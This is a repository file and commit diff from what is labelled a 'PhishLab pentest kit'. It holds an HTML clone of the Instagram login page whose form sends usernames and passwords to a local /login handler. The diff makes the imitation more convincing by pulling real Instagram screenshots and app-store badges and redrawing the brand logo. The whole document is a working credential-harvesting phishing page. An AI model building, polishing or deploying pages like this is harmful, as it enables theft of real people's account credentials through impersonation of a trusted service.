
==== templates/instagram/index.html @ 474e0a41 "Initial commit - PhishLab pentest kit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <div class="ig-container">
        <div class="ig-card">
            <div class="ig-logo">
                <img src="/assets/logo.png" alt="Instagram" height="51">
            </div>
            <form action="/login" method="POST">
                <div class="ig-input-group">
                    <input type="text" name="email" placeholder="Phone number, username, or email" required>
                </div>
                <div class="ig-input-group">
                    <input type="password" name="pass" placeholder="Password" required>
                </div>
                <button type="submit" class="ig-login-btn">Log In</button>
                <div class="ig-divider">
                    <span>OR</span>
                </div>
                <a href="#" class="ig-fb-link">
                    <span class="ig-fb-icon">f</span>
                    Log in with Facebook
                </a>
                <a href="#" class="ig-forgot">Forgot password?</a>
            </form>
        </div>
        <div class="ig-signup-card">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
        <div class="ig-apps">
            <p>Get the app.</p>
            <div class="ig-app-badges">
                <span class="ig-badge">Google Play</span>
                <span class="ig-badge">Microsoft Store</span>
            </div>
        </div>
    </div>
</body>
</html>

==== commit 88216310: "initial commit" ====
--- a/templates/instagram/index.html
+++ b/templates/instagram/index.html
@@ -7,39 +7,51 @@
     <link rel="stylesheet" href="/assets/style.css">
 </head>
 <body>
-    <div class="ig-container">
-        <div class="ig-card">
-            <div class="ig-logo">
-                <img src="/assets/logo.png" alt="Instagram" height="51">
+    <div class="ig-wrapper">
+        <div class="ig-phone">
+            <img src="https://www.instagram.com/static/images/homepage/screenshot1.jpg/d6bf0c928b5a.jpg" alt="Instagram Screenshot">
+        </div>
+        <div class="ig-main">
+            <div class="ig-card">
+                <div class="ig-logo">
+                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 176 52" height="51">
+                        <text x="0" y="42" font-family="Billabong, 'Segoe UI', sans-serif" font-size="45" fill="#262626">Instagram</text>
+                    </svg>
+                </div>
+                <form action="/login" method="POST">
+                    <div class="ig-input-group">
+                        <input type="text" name="email" placeholder="Phone number, username, or email" required>
+                    </div>
+                    <div class="ig-input-group">
+                        <input type="password" name="pass" placeholder="Password" required>
+                    </div>
+                    <button type="submit" class="ig-login-btn">Log In</button>
+                    <div class="ig-divider"><span>OR</span></div>
+                    <a href="#" class="ig-fb-link">
+                        <svg width="16" height="16" viewBox="0 0 16 16" style="vertical-align:middle;margin-right:6px;">
+                            <circle cx="8" cy="8" r="7.5" fill="#1877f2"/>
+                            <path d="M10.5 8.5H9V13H7V8.5H5.5V7H7V5.5C7 4.5 7.5 3.5 9 3.5H10.5V5H9.5C9.2 5 9 5.2 9 5.5V7H10.5L10.5 8.5Z" fill="white"/>
+                        </svg>
+                        Log in with Facebook
+                    </a>
+                    <a href="#" class="ig-forgot">Forgot password?</a>
+                </form>
             </div>
-            <form action="/login" method="POST">
-                <div class="ig-input-group">
-                    <input type="text" name="email" placeholder="Phone number, username, or email" required>
+            <div class="ig-signup-card">
+                <p>Don't have an account? <a href="#">Sign up</a></p>
+            </div>
+            <div class="ig-apps">
+                <p>Get the app.</p>
+                <div class="ig-app-badges">
+                    <a href="#">
+                        <img alt="Get it on Google Play" src="https://www.instagram.com/static/images/appstore/badge/google-play.png/bb2e8ba7db5d.png" height="40">
+                    </a>
+                    <a href="#">
+                        <img alt="Get it from Microsoft" src="https://www.instagram.com/static/images/appstore/badge/microsoft.png/1e1ecf84c467.png" height="40">
+                    </a>
                 </div>
-                <div class="ig-input-group">
-                    <input type="password" name="pass" placeholder="Password" required>
-                </div>
-                <button type="submit" class="ig-login-btn">Log In</button>
-                <div class="ig-divider">
-                    <span>OR</span>
-                </div>
-                <a href="#" class="ig-fb-link">
-                    <span class="ig-fb-icon">f</span>
-                    Log in with Facebook
-                </a>
-                <a href="#" class="ig-forgot">Forgot password?</a>
-            </form>
-        </div>
-        <div class="ig-signup-card">
-            <p>Don't have an account? <a href="#">Sign up</a></p>
-        </div>
-        <div class="ig-apps">
-            <p>Get the app.</p>
-            <div class="ig-app-badges">
-                <span class="ig-badge">Google Play</span>
-                <span class="ig-badge">Microsoft Store</span>
             </div>
         </div>
     </div>
 </body>
-</html>+</html>
